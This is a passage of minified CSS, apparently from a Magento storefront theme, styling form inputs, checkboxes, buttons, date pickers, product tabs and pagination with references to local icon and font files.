0s}input[type=checkbox],input[type=radio]{border:0;clip:rect(0,0,0,0);height:0;margin:0;opacity:0;overflow:hidden;padding:0;width:0;position:absolute}input[type=checkbox]+label,input[type=radio]+label,label>input[type=checkbox]+span:first-of-type,label>input[type=radio]+span:first-of-type{word-break:break-word;word-wrap:break-word;padding-bottom:0;padding-inline-end:0;padding-inline-start:25px;padding-top:0;cursor:pointer;display:block;line-height:1.2;min-height:15px;position:relative}.ie11 input[type=checkbox]+label,.ie11 input[type=radio]+label,.ie11 label>input[type=checkbox]+span:first-of-type,.ie11 label>input[type=radio]+span:first-of-type{word-break:break-all}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){input[type=checkbox]+label,input[type=radio]+label,label>input[type=checkbox]+span:first-of-type,label>input[type=radio]+span:first-of-type{padding-left:25px;padding-right:0}}input[type=checkbox]+label:before,input[type=radio]+label:before,input[type=checkbox]+label:after,input[type=radio]+label:after,label>input[type=checkbox]+span:first-of-type:before,label>input[type=radio]+span:first-of-type:before,label>input[type=checkbox]+span:first-of-type:after,label>input[type=radio]+span:first-of-type:after{box-sizing:border-box;content:'';display:inline-block;height:15px;left:0;margin:2px 0;position:absolute;top:0;width:15px}input[type=checkbox]+label:before,input[type=radio]+label:before,label>input[type=checkbox]+span:first-of-type:before,label>input[type=radio]+span:first-of-type:before{background:#f7f7f7;border:1px solid #dfdedd}input[type=checkbox]+label:after,input[type=radio]+label:after,label>input[type=checkbox]+span:first-of-type:after,label>input[type=radio]+span:first-of-type:after{content:none}input[type=checkbox]+label:hover:before,input[type=radio]+label:hover:before,input[type=checkbox]:checked+label:before,input[type=radio]:checked+label:before,label>input[type=checkbox]+span:first-of-type:hover:before,label>input[type=radio]+span:first-of-type:hover:before,label>input[type=checkbox]:checked+span:first-of-type:before,label>input[type=radio]:checked+span:first-of-type:before{border-color:#b7c2d2}input[type=checkbox]:checked+label:after,input[type=radio]:checked+label:after,label>input[type=checkbox]:checked+span:first-of-type:after,label>input[type=radio]:checked+span:first-of-type:after{content:''}._keyfocus input[type=checkbox]:focus+label:before,._keyfocus input[type=radio]:focus+label:before,._keyfocus label>input[type=checkbox]:focus+span:first-of-type:before,._keyfocus label>input[type=radio]:focus+span:first-of-type:before,input[type=checkbox]:focus+label:before,input[type=radio]:focus+label:before,label>input[type=checkbox]:focus+span:first-of-type:before,label>input[type=radio]:focus+span:first-of-type:before{border-color:#070605}input[type=checkbox]:not(:checked).mage-error+label:before,input[type=radio]:not(:checked).mage-error+label:before,label>input[type=checkbox]:not(:checked).mage-error+span:first-of-type:before,label>input[type=radio]:not(:checked).mage-error+span:first-of-type:before{border-color:#eb0000}input[type=checkbox]+label:before,input[type=checkbox]+label:after,label>input[type=checkbox]+span:first-of-type:before,label>input[type=checkbox]+span:first-of-type:after{border-radius:2px}input[type=checkbox]+label:after,label>input[type=checkbox]+span:first-of-type:after{background:#b7c2d2 url("../../frontend/Amasty/Butterfly_JetTheme/en_US/svg/color_mode/dark/complete.svg") center/10px no-repeat}input[type=radio]+label:before,input[type=radio]+label:after,label>input[type=radio]+span:first-of-type:before,label>input[type=radio]+span:first-of-type:after{border-radius:50%}input[type=radio]+label:after,label>input[type=radio]+span:first-of-type:after{height:7px;left:4px;top:4px;width:7px}input[type=radio]:checked+label:before,label>input[type=radio]:checked+span:first-of-type:before{background:#b7c2d2}input[type=radio]:checked+label:after,label>input[type=radio]:checked+span:first-of-type:after{background:linear-gradient(180deg,#fff 0%,#e9eedd 100%,#dce8bf 100%)}input[type=text],input[type=password],input[type=url],input[type=tel],input[type=search],input[type=number],input[type=datetime],input[type=email],textarea,select{background:#fff;border:1px solid #dfdedd;border-radius:4px;color:#070605;display:block;font-style:normal;height:4rem;padding:10px}input[type=text]::-webkit-input-placeholder,input[type=password]::-webkit-input-placeholder,input[type=url]::-webkit-input-placeholder,input[type=tel]::-webkit-input-placeholder,input[type=search]::-webkit-input-placeholder,input[type=number]::-webkit-input-placeholder,input[type=datetime]::-webkit-input-placeholder,input[type=email]::-webkit-input-placeholder,textarea::-webkit-input-placeholder,select::-webkit-input-placeholder{color:#a8a69f;font-size:1.4rem;line-height:1.25}input[type=text]:-moz-placeholder,input[type=password]:-moz-placeholder,input[type=url]:-moz-placeholder,input[type=tel]:-moz-placeholder,input[type=search]:-moz-placeholder,input[type=number]:-moz-placeholder,input[type=datetime]:-moz-placeholder,input[type=email]:-moz-placeholder,textarea:-moz-placeholder,select:-moz-placeholder{color:#a8a69f;font-size:1.4rem;line-height:1.25}input[type=text]::-moz-placeholder,input[type=password]::-moz-placeholder,input[type=url]::-moz-placeholder,input[type=tel]::-moz-placeholder,input[type=search]::-moz-placeholder,input[type=number]::-moz-placeholder,input[type=datetime]::-moz-placeholder,input[type=email]::-moz-placeholder,textarea::-moz-placeholder,select::-moz-placeholder{color:#a8a69f;font-size:1.4rem;line-height:1.25}input[type=text]:-ms-input-placeholder,input[type=password]:-ms-input-placeholder,input[type=url]:-ms-input-placeholder,input[type=tel]:-ms-input-placeholder,input[type=search]:-ms-input-placeholder,input[type=number]:-ms-input-placeholder,input[type=datetime]:-ms-input-placeholder,input[type=email]:-ms-input-placeholder,textarea:-ms-input-placeholder,select:-ms-input-placeholder{color:#a8a69f;font-size:1.4rem;line-height:1.25}input[type=text]::-ms-clear,input[type=password]::-ms-clear,input[type=url]::-ms-clear,input[type=tel]::-ms-clear,input[type=search]::-ms-clear,input[type=number]::-ms-clear,input[type=datetime]::-ms-clear,input[type=email]::-ms-clear,textarea::-ms-clear,select::-ms-clear{display:none}input[type=text]:not([disabled]):focus,input[type=password]:not([disabled]):focus,input[type=url]:not([disabled]):focus,input[type=tel]:not([disabled]):focus,input[type=search]:not([disabled]):focus,input[type=number]:not([disabled]):focus,input[type=datetime]:not([disabled]):focus,input[type=email]:not([disabled]):focus,textarea:not([disabled]):focus,select:not([disabled]):focus,input[type=text]:not([disabled]):active,input[type=password]:not([disabled]):active,input[type=url]:not([disabled]):active,input[type=tel]:not([disabled]):active,input[type=search]:not([disabled]):active,input[type=number]:not([disabled]):active,input[type=datetime]:not([disabled]):active,input[type=email]:not([disabled]):active,textarea:not([disabled]):active,select:not([disabled]):active{border-color:#070605;box-shadow:none}input[type=text]:not([disabled]):focus::-webkit-input-placeholder,input[type=password]:not([disabled]):focus::-webkit-input-placeholder,input[type=url]:not([disabled]):focus::-webkit-input-placeholder,input[type=tel]:not([disabled]):focus::-webkit-input-placeholder,input[type=search]:not([disabled]):focus::-webkit-input-placeholder,input[type=number]:not([disabled]):focus::-webkit-input-placeholder,input[type=datetime]:not([disabled]):focus::-webkit-input-placeholder,input[type=email]:not([disabled]):focus::-webkit-input-placeholder,textarea:not([disabled]):focus::-webkit-input-placeholder,select:not([disabled]):focus::-webkit-input-placeholder,input[type=text]:not([disabled]):active::-webkit-input-placeholder,input[type=password]:not([disabled]):active::-webkit-input-placeholder,input[type=url]:not([disabled]):active::-webkit-input-placeholder,input[type=tel]:not([disabled]):active::-webkit-input-placeholder,input[type=search]:not([disabled]):active::-webkit-input-placeholder,input[type=number]:not([disabled]):active::-webkit-input-placeholder,input[type=datetime]:not([disabled]):active::-webkit-input-placeholder,input[type=email]:not([disabled]):active::-webkit-input-placeholder,textarea:not([disabled]):active::-webkit-input-placeholder,select:not([disabled]):active::-webkit-input-placeholder{color:#dfdedd;font-size:1.4rem;line-height:1.25}input[type=text]:not([disabled]):focus:-moz-placeholder,input[type=password]:not([disabled]):focus:-moz-placeholder,input[type=url]:not([disabled]):focus:-moz-placeholder,input[type=tel]:not([disabled]):focus:-moz-placeholder,input[type=search]:not([disabled]):focus:-moz-placeholder,input[type=number]:not([disabled]):focus:-moz-placeholder,input[type=datetime]:not([disabled]):focus:-moz-placeholder,input[type=email]:not([disabled]):focus:-moz-placeholder,textarea:not([disabled]):focus:-moz-placeholder,select:not([disabled]):focus:-moz-placeholder,input[type=text]:not([disabled]):active:-moz-placeholder,input[type=password]:not([disabled]):active:-moz-placeholder,input[type=url]:not([disabled]):active:-moz-placeholder,input[type=tel]:not([disabled]):active:-moz-placeholder,input[type=search]:not([disabled]):active:-moz-placeholder,input[type=number]:not([disabled]):active:-moz-placeholder,input[type=datetime]:not([disabled]):active:-moz-placeholder,input[type=email]:not([disabled]):active:-moz-placeholder,textarea:not([disabled]):active:-moz-placeholder,select:not([disabled]):active:-moz-placeholder{color:#dfdedd;font-size:1.4rem;line-height:1.25}input[type=text]:not([disabled]):focus::-moz-placeholder,input[type=password]:not([disabled]):focus::-moz-placeholder,input[type=url]:not([disabled]):focus::-moz-placeholder,input[type=tel]:not([disabled]):focus::-moz-placeholder,input[type=search]:not([disabled]):focus::-moz-placeholder,input[type=number]:not([disabled]):focus::-moz-placeholder,input[type=datetime]:not([disabled]):focus::-moz-placeholder,input[type=email]:not([disabled]):focus::-moz-placeholder,textarea:not([disabled]):focus::-moz-placeholder,select:not([disabled]):focus::-moz-placeholder,input[type=text]:not([disabled]):active::-moz-placeholder,input[type=password]:not([disabled]):active::-moz-placeholder,input[type=url]:not([disabled]):active::-moz-placeholder,input[type=tel]:not([disabled]):active::-moz-placeholder,input[type=search]:not([disabled]):active::-moz-placeholder,input[type=number]:not([disabled]):active::-moz-placeholder,input[type=datetime]:not([disabled]):active::-moz-placeholder,input[type=email]:not([disabled]):active::-moz-placeholder,textarea:not([disabled]):active::-moz-placeholder,select:not([disabled]):active::-moz-placeholder{color:#dfdedd;font-size:1.4rem;line-height:1.25}input[type=text]:not([disabled]):focus:-ms-input-placeholder,input[type=password]:not([disabled]):focus:-ms-input-placeholder,input[type=url]:not([disabled]):focus:-ms-input-placeholder,input[type=tel]:not([disabled]):focus:-ms-input-placeholder,input[type=search]:not([disabled]):focus:-ms-input-placeholder,input[type=number]:not([disabled]):focus:-ms-input-placeholder,input[type=datetime]:not([disabled]):focus:-ms-input-placeholder,input[type=email]:not([disabled]):focus:-ms-input-placeholder,textarea:not([disabled]):focus:-ms-input-placeholder,select:not([disabled]):focus:-ms-input-placeholder,input[type=text]:not([disabled]):active:-ms-input-placeholder,input[type=password]:not([disabled]):active:-ms-input-placeholder,input[type=url]:not([disabled]):active:-ms-input-placeholder,input[type=tel]:not([disabled]):active:-ms-input-placeholder,input[type=search]:not([disabled]):active:-ms-input-placeholder,input[type=number]:not([disabled]):active:-ms-input-placeholder,input[type=datetime]:not([disabled]):active:-ms-input-placeholder,input[type=email]:not([disabled]):active:-ms-input-placeholder,textarea:not([disabled]):active:-ms-input-placeholder,select:not([disabled]):active:-ms-input-placeholder{color:#dfdedd;font-size:1.4rem;line-height:1.25}input[type=text].mage-error,input[type=password].mage-error,input[type=url].mage-error,input[type=tel].mage-error,input[type=search].mage-error,input[type=number].mage-error,input[type=datetime].mage-error,input[type=email].mage-error,textarea.mage-error,select.mage-error{border-color:#eb0000}textarea{height:auto;min-height:4rem}select{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:url("../../frontend/Amasty/Butterfly_JetTheme/en_US/svg/color_mode/dark/arrow-bottom.svg") center/20px no-repeat;background-color:#fff;background-position:calc(100% - 15px) 50%;color:#070605;cursor:pointer;padding:10px 4rem 10px 10px}select::-ms-expand{display:none}form fieldset,.amtheme-gift-options .fieldset,.amtheme-gift-message .fieldset{border:none;margin:0;min-width:0;padding:0}form legend{display:none}form .field{align-items:flex-start;display:flex;flex-direction:column;margin-bottom:20px;position:relative}form .field.choice{margin-bottom:0}form .field.choice .field-tooltip{top:0;transform:translateY(0)}form .control{width:100%}form .control>.nested:not(.options-list){margin-top:20px}form .nested .field:last-of-type{margin-bottom:0}form label.label,.fieldset-product-options-inner>.legend{color:#4a4948;display:inline-block;margin-bottom:10px}form div.mage-error[generated]{color:#eb0000;letter-spacing:.03em;margin:5px 0 0;order:3}form .note{color:#4a4948;font-size:1.4rem;letter-spacing:.03em;margin:10px 0 0}form .note.mage-error>.character-counter{color:#eb0000}form .label>.label-addon{font-size:1.2rem;font-weight:700;letter-spacing:.06em;text-transform:uppercase;color:#a8a69f;vertical-align:text-top}.field-error{color:#eb0000;font-size:1.4rem;letter-spacing:.03em;margin:5px 0 0}.fieldset-product-options-inner{max-width:100%}.fieldset-product-options-inner .control{align-items:center;display:flex;flex-wrap:wrap}.fieldset-product-options-inner .datetime-picker{margin-bottom:5px}.fieldset-product-options-inner .datetime-picker:nth-of-type(3n){margin-inline-end:5px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.fieldset-product-options-inner .datetime-picker:nth-of-type(3n){margin-right:5px}}.fieldset-product-options-inner .datetime-picker+.mage-error{display:none !important}.fieldset-product-options-inner input[name^=validate_datetime_]+.mage-error{width:100%}.field.required:not(.choice)>label:after,.field._required:not(.choice)>label:after,.fieldset>p.required,.fieldset-product-options-inner.required>.legend:after{color:#eb0000;text-align:right}.field.file .control{position:relative}.field.required:not(.choice)>label:after,.field._required:not(.choice)>label:after,.fieldset-product-options-inner.required>.legend:after{content:'*';font-size:1.3rem;vertical-align:top}.field.choice{display:flex;flex-flow:row wrap}.field.choice.required:after,.field.choice._required:after{margin-inline-start:2px;color:#eb0000;content:'*';font-size:1.3rem;vertical-align:top}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.field.choice.required:after,.field.choice._required:after{margin-left:2px}}.amtheme-select,.amtheme-select[multiple],.amtheme-file,.limiter .amtheme-select,.limiter .amtheme-select[multiple]{border:0;clip:rect(0,0,0,0);height:0;margin:0;opacity:0;overflow:hidden;padding:0;position:absolute;width:0;min-height:0}.field.file .amtheme-file{left:0;position:absolute;top:0}.field.file .control{align-items:flex-start;display:flex;flex-direction:column}.field.file .action.outline,.field.file .modal-popup .modal-footer .action:not(.primary):not(.secondary),.field.file .order-details-items>.actions-toolbar:first-child .action{margin-bottom:0;margin-inline-end:15px;margin-inline-start:0;margin-top:0;align-items:center;border-radius:4px;display:inline-flex;font-size:1.6rem;height:40px;letter-spacing:.03em;padding:10px 15px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.field.file .action.outline,.field.file .modal-popup .modal-footer .action:not(.primary):not(.secondary),.field.file .order-details-items>.actions-toolbar:first-child .action{margin-left:0;margin-right:15px}}.field.file .action>.amtheme-icon{fill:#b7c2d2;height:20px;width:20px}.amtheme-file-output{word-break:break-word;word-wrap:break-word;align-items:center;color:#4a4948;display:inline-flex;font-weight:700;margin:8px 0 0}.ie11 .amtheme-file-output{word-break:break-all}.amtheme-file-output>.-has-content+.amtheme-clear-input{margin-bottom:0;margin-inline-end:0;margin-inline-start:10px;margin-top:0;display:inline-flex}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.amtheme-file-output>.-has-content+.amtheme-clear-input{margin-left:10px;margin-right:0}}.amtheme-file-output>.amtheme-nofile{font-weight:400}.amtheme-clear-input{display:none}.amtheme-clear-input>.amtheme-icon{height:14px;width:14px}.field.date>.control{position:relative}._has-datepicker~.ui-datepicker-trigger{background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;background:url("../../frontend/Amasty/Butterfly_JetTheme/en_US/svg/color_mode/dark/calendar.svg") no-repeat center/50%;height:4rem;opacity:.7;position:absolute;right:0;top:0;transition:opacity .2s ease-in-out;width:4rem}._has-datepicker~.ui-datepicker-trigger:focus,._has-datepicker~.ui-datepicker-trigger:active{background:0 0;border:none}._has-datepicker~.ui-datepicker-trigger:hover{background:0 0;border:none}._has-datepicker~.ui-datepicker-trigger.disabled,._has-datepicker~.ui-datepicker-trigger[disabled],fieldset[disabled] ._has-datepicker~.ui-datepicker-trigger{pointer-events:none;opacity:.5}._has-datepicker~.ui-datepicker-trigger:hover{background:url("../../frontend/Amasty/Butterfly_JetTheme/en_US/svg/color_mode/dark/calendar.svg") no-repeat center/50%;opacity:1}._has-datepicker~.ui-datepicker-trigger:focus{background:url("../../frontend/Amasty/Butterfly_JetTheme/en_US/svg/color_mode/dark/calendar.svg") no-repeat center/50%;box-shadow:none;outline:0}._has-datepicker:focus~.ui-datepicker-trigger{opacity:1}._has-datepicker~.ui-datepicker-trigger>span{display:none}.field.choice.-as-link input:focus+label{color:#545454}.field.choice.-as-link label{font-size:1.2rem;font-weight:700;letter-spacing:.06em;text-transform:uppercase;color:#333;margin:0;padding:0;transition:color .4s ease-in-out}.field.choice.-as-link label:hover,.field.choice.-as-link label:active{color:#545454}.field.choice.-as-link label:before,.field.choice.-as-link label:after{display:none}form .fields.-am-block,.form.form-newsletter-manage .field.choice,.amtheme-gift-options .fieldset>.fields{background:#f7f7f7;display:flex;flex-wrap:wrap;margin:0 -35px;padding:20px 35px}form .fields.-am-block .field,.form.form-newsletter-manage .field.choice .field,.amtheme-gift-options .fieldset>.fields .field{width:100%}form .fields.-am-block .field:not(:last-of-type),.form.form-newsletter-manage .field.choice .field:not(:last-of-type),.amtheme-gift-options .fieldset>.fields .field:not(:last-of-type){margin-bottom:20px}form .fields.-am-block .label,.form.form-newsletter-manage .field.choice .label,.amtheme-gift-options .fieldset>.fields .label{margin:0}form .fields.-am-block .label:before,.form.form-newsletter-manage .field.choice .label:before,.amtheme-gift-options .fieldset>.fields .label:before{background:#fff}form .fields.range{display:flex;flex-wrap:wrap;justify-content:space-between}form .fields.range>.field{margin:0;max-width:calc(50% - 20px/2 - 5px);width:100%}form .fields.range>.field:first-of-type>.control{position:relative}form .fields.range>.field:first-of-type>.control:after{background:#dfdedd;content:'';display:block;height:2px;left:calc(100% + 5px);position:absolute;top:calc(4rem/2 - 2px/2);width:20px}.fieldset-product-options-inner>.legend{display:block;padding:0}.ie11 .fieldset-product-options-inner>.legend{max-width:100%}.fieldset-product-options-inner .price-notice{padding-inline-start:5px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.fieldset-product-options-inner .price-notice{padding-left:5px}}.fieldset-product-options-inner.required>.legend{position:relative}.label .price-notice,.legend .price-notice{align-items:center;display:inline-flex;line-height:2.5rem}.label .price-including-tax+.price-excluding-tax .price,.legend .price-including-tax+.price-excluding-tax .price{margin-inline-end:0}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.label .price-including-tax+.price-excluding-tax .price,.legend .price-including-tax+.price-excluding-tax .price{margin-right:0}}@font-face{font-display:swap;font-family:'icons-blank-theme';font-style:normal;font-weight:400;src:url('../../frontend/Amasty/Butterfly_JetTheme/en_US/fonts/Blank-Theme-Icons/Blank-Theme-Icons.woff2') format('woff2'),url('../../frontend/Amasty/Butterfly_JetTheme/en_US/fonts/Blank-Theme-Icons/Blank-Theme-Icons.woff') format('woff')}button:not(.primary){border-radius:4px}a.action.primary{display:inline-block;text-decoration:none}a.action.primary:hover,a.action.primary:active,a.action.primary:focus{text-decoration:none}.action.primary{background-image:none;background:#000;border:0;color:#fff;cursor:pointer;display:inline-block;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:700;padding:12px 25px;font-size:2rem;line-height:2.5rem;box-sizing:border-box;vertical-align:middle}.action.primary:focus,.action.primary:active{background:#000;border:0;color:#fff}.action.primary:hover{background:#212121;border:0;color:#fff}.action.primary.disabled,.action.primary[disabled],fieldset[disabled] .action.primary{opacity:.5;cursor:default;pointer-events:none}a.action.secondary{background-image:none;background:#b7c2d2;border:0;color:#fff;cursor:pointer;display:inline-block;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:400;margin:0;padding:15px 35px;font-size:1.8rem;line-height:2rem;box-sizing:border-box;vertical-align:middle;border-radius:4px}a.action.secondary:focus,a.action.secondary:active{background:#a4b2c6;border:0;color:#fff}a.action.secondary:hover{background:#e0e5ec;border:0;color:#fff}a.action.secondary.disabled,a.action.secondary[disabled],fieldset[disabled] a.action.secondary{opacity:.5;cursor:default;pointer-events:none}.action.outline,.modal-popup .modal-footer .action:not(.primary):not(.secondary),.order-details-items>.actions-toolbar:first-child .action,.shared.wishlist .col .tocart{background-image:none;background:#fff;border:1px solid #b7c2d2;color:#b7c2d2;cursor:pointer;display:inline-block;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:400;margin:0;padding:15px 18px;font-size:1.8rem;line-height:2rem;box-sizing:border-box;vertical-align:middle}.action.outline:focus,.action.outline:active,.modal-popup .modal-footer .action:not(.primary):not(.secondary):focus,.modal-popup .modal-footer .action:not(.primary):not(.secondary):active,.order-details-items>.actions-toolbar:first-child .action:focus,.order-details-items>.actions-toolbar:first-child .action:active{background:rgba(230,234,239,.2);border:1px solid #b7c2d2;color:#b7c2d2}.action.outline:hover,.modal-popup .modal-footer .action:not(.primary):not(.secondary):hover,.order-details-items>.actions-toolbar:first-child .action:hover{background:rgba(230,234,239,.2);border:1px solid #b7c2d2;color:#b7c2d2}.action.outline.disabled,.action.outline[disabled],fieldset[disabled] .action.outline,.modal-popup .modal-footer .action:not(.primary):not(.secondary).disabled,.modal-popup .modal-footer .action:not(.primary):not(.secondary)[disabled],fieldset[disabled] .modal-popup .modal-footer .action:not(.primary):not(.secondary),.order-details-items>.actions-toolbar:first-child .action.disabled,.order-details-items>.actions-toolbar:first-child .action[disabled],fieldset[disabled] .order-details-items>.actions-toolbar:first-child .action{opacity:.5;cursor:default;pointer-events:none}button.size-l,.action.size-l{line-height:2rem;padding:18px 35px;font-size:1.8rem}button.size-s,.action.size-s{line-height:2rem;padding:12px 25px;font-size:1.8rem}button.size-xl,.action.size-xl{line-height:2.5rem;padding:20px 40px;font-size:2rem}button.size-responsive,.action.size-responsive{width:100%}button,.action.primary,.action.outline,.modal-popup .modal-footer .action:not(.primary):not(.secondary),.order-details-items>.actions-toolbar:first-child .action,.shared.wishlist .col .tocart{font-style:normal;letter-spacing:.07000000000000001em;transition:all .4s ease-in-out}button.-icon-action{background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;transition:none}button.-icon-action:focus,button.-icon-action:active{background:0 0;border:none}button.-icon-action:hover{background:0 0;border:none}button.-icon-action.disabled,button.-icon-action[disabled],fieldset[disabled] button.-icon-action{pointer-events:none;opacity:.5}.button-as-link,.button-as-link.action,.checkout-shipping-address .new-address-popup .action-show-popup,.checkout-shipping-address .new-address-popup .action-show-popup.action,.form-wishlist-items .actions-toolbar .action.share,.amtheme-gift-options .actions-toolbar .action-cancel,.amtheme-gift-options .actions-toolbar .action-cancel.action{line-height:1.25;margin:0;padding:0;color:#333;text-decoration:none;background:0 0;border:0;display:inline}.button-as-link:visited,.button-as-link.action:visited,.checkout-shipping-address .new-address-popup .action-show-popup:visited,.checkout-shipping-address .new-address-popup .action-show-popup.action:visited,.form-wishlist-items .actions-toolbar .action.share:visited,.amtheme-gift-options .actions-toolbar .action-cancel:visited,.amtheme-gift-options .actions-toolbar .action-cancel.action:visited{color:#333;text-decoration:none}.button-as-link:hover,.button-as-link.action:hover,.checkout-shipping-address .new-address-popup .action-show-popup:hover,.checkout-shipping-address .new-address-popup .action-show-popup.action:hover,.form-wishlist-items .actions-toolbar .action.share:hover,.amtheme-gift-options .actions-toolbar .action-cancel:hover,.amtheme-gift-options .actions-toolbar .action-cancel.action:hover{color:#545454;text-decoration:none}.button-as-link:active,.button-as-link.action:active,.checkout-shipping-address .new-address-popup .action-show-popup:active,.checkout-shipping-address .new-address-popup .action-show-popup.action:active,.form-wishlist-items .actions-toolbar .action.share:active,.amtheme-gift-options .actions-toolbar .action-cancel:active,.amtheme-gift-options .actions-toolbar .action-cancel.action:active{color:#242424;text-decoration:none}.button-as-link:hover,.button-as-link.action:hover,.button-as-link:active,.button-as-link.action:active,.button-as-link:focus,.button-as-link.action:focus,.checkout-shipping-address .new-address-popup .action-show-popup:hover,.checkout-shipping-address .new-address-popup .action-show-popup.action:hover,.checkout-shipping-address .new-address-popup .action-show-popup:active,.checkout-shipping-address .new-address-popup .action-show-popup.action:active,.checkout-shipping-address .new-address-popup .action-show-popup:focus,.checkout-shipping-address .new-address-popup .action-show-popup.action:focus,.form-wishlist-items .actions-toolbar .action.share:hover,.form-wishlist-items .actions-toolbar .action.share:active,.form-wishlist-items .actions-toolbar .action.share:focus,.amtheme-gift-options .actions-toolbar .action-cancel:hover,.amtheme-gift-options .actions-toolbar .action-cancel.action:hover,.amtheme-gift-options .actions-toolbar .action-cancel:active,.amtheme-gift-options .actions-toolbar .action-cancel.action:active,.amtheme-gift-options .actions-toolbar .action-cancel:focus,.amtheme-gift-options .actions-toolbar .action-cancel.action:focus{background:0 0;border:0}.button-as-link.disabled,.button-as-link.action.disabled,.button-as-link[disabled],.button-as-link.action[disabled],fieldset[disabled] .button-as-link,fieldset[disabled] .button-as-link.action,.checkout-shipping-address .new-address-popup .action-show-popup.disabled,.checkout-shipping-address .new-address-popup .action-show-popup.action.disabled,.checkout-shipping-address .new-address-popup .action-show-popup[disabled],.checkout-shipping-address .new-address-popup .action-show-popup.action[disabled],fieldset[disabled] .checkout-shipping-address .new-address-popup .action-show-popup,fieldset[disabled] .checkout-shipping-address .new-address-popup .action-show-popup.action,.form-wishlist-items .actions-toolbar .action.share.disabled,.form-wishlist-items .actions-toolbar .action.share[disabled],fieldset[disabled] .form-wishlist-items .actions-toolbar .action.share,.amtheme-gift-options .actions-toolbar .action-cancel.disabled,.amtheme-gift-options .actions-toolbar .action-cancel.action.disabled,.amtheme-gift-options .actions-toolbar .action-cancel[disabled],.amtheme-gift-options .actions-toolbar .action-cancel.action[disabled],fieldset[disabled] .amtheme-gift-options .actions-toolbar .action-cancel,fieldset[disabled] .amtheme-gift-options .actions-toolbar .action-cancel.action{color:#333;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.action.back{padding-left:30px;color:#4a4948;display:block;position:relative;white-space:nowrap}.action.back:hover{color:#4a4948}.action.back .amtheme-icon{top:50%;transform:translateY(-50%);width:20px;height:20px;fill:#4a4948;left:5px;position:absolute;transition:left .4s ease-in-out}.action.back:hover .amtheme-icon{left:0}.product.data.items{margin:0;padding:0;margin-bottom:20px}.product.data.items>.item.title{box-sizing:border-box;float:none;width:100%}.product.data.items>.item.title>.switch{display:block}.product.data.items>.item.content{box-sizing:border-box;display:block;float:none;margin:0}.product.data.items>.item.content:before,.product.data.items>.item.content:after{content:'';display:table}.product.data.items>.item.content:after{clear:both}.product.data.items>.item.content.active{display:block}.product.data.items>.item.title{margin:0 0 20px}.product.data.items>.item.title>.switch{background:0 0;border-bottom:1px solid #dfdedd;border-left:none;border-right:none;border-top:none;height:auto;padding:15px 0;font-weight:400;line-height:20px;font-size:1.6rem;color:#4a4948;text-decoration:none}.product.data.items>.item.title>.switch:visited{color:#070605;text-decoration:none}.product.data.items>.item.title>.switch:hover{color:#070605;text-decoration:none}.product.data.items>.item.title>.switch:active{color:#070605;text-decoration:none}.product.data.items>.item.title:not(.disabled)>.switch:focus,.product.data.items>.item.title:not(.disabled)>.switch:hover{background:0 0}.product.data.items>.item.title:not(.disabled)>.switch:active,.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{background:0 0;color:#070605;text-decoration:none;padding-bottom:15px}.product.data.items>.item.content{background:0 0;border:none;margin:0;padding:20px 0 10px}.product.data.items>.item.title{letter-spacing:.03em}.pages{align-items:center;display:flex}.pages>.label{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages .items{font-size:0;letter-spacing:-1px;line-height:0;white-space:nowrap;margin:0;padding:0;list-style:none none;display:inline-block;font-weight:400}.pages .item{font-size:1.6rem;line-height:2rem;letter-spacing:normal;margin:0 4px 0 0;display:inline-block}.pages .item .label{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages a.page{color:#333;display:inline-block;text-decoration:none}.pages a.page:hover{color:#545454;text-decoration:none}.pages a.page:active{color:#242424}.pages strong.page{font-size:1.6rem;line-height:2rem;letter-spacing:normal;color:#070605;display:inline-block;font-weight:400}.pages .action{color:#3d3731;display:inline-block;padding:0;text-decoration:none}.pages .action:visited{color:#3d3731}.pages .action:hover{color:#a8a69f;text-decoration:none}.pages .action:active{color:#3d3731}.pages .items{align-items:center;display:flex;flex-wrap:wrap}.pages .item{min-width:26px}.pages .jump{margin-inline-end:8px;margin-inline-start:4px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.pages .jump{margin-right:8px}}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.pages .jump{margin-left:4px}}.pages .jump:first-child{margin-inline-start:0}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.pages .jump:first-child{margin-left:0}}.pages .jump:last-child{margin-inline-end:4px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.pages .jump:last-child{margin-right:4px}}.pages .pages-item-previous,.pages .pages-item-next{vertical-align:middle}.pages .pages-item-previous{margin-inline-end:0}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.pages .pages-item-previous{margin-right:0}}.pages .page{font-weight:400;text-align:center;transition:color .4s ease-in-out;width:100%}.pages .current{align-items:center;background:#f7f7f7;border-radius:50%;display:inline-flex;height:26px;justify-content:center;min-width:26px}.pages .action>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages .action,.pages .link{color:#3d3731;font-weight:400;transition:color .4s ease-in-out;white-space:nowrap}.pages .action:hover,.pages .link:hover{color:#a8a69f;fill:#a8a69f}.pages .action:hover .amtheme-icon,.pages .link:hover .amtheme-icon{fill:#a8a69f}.pages .action.previous,.pages .link.previous,.pages .action.next,.pages .link.next{display:inline-block}.pages .action.previous span,.pages .link.previous span,.pages .action.next 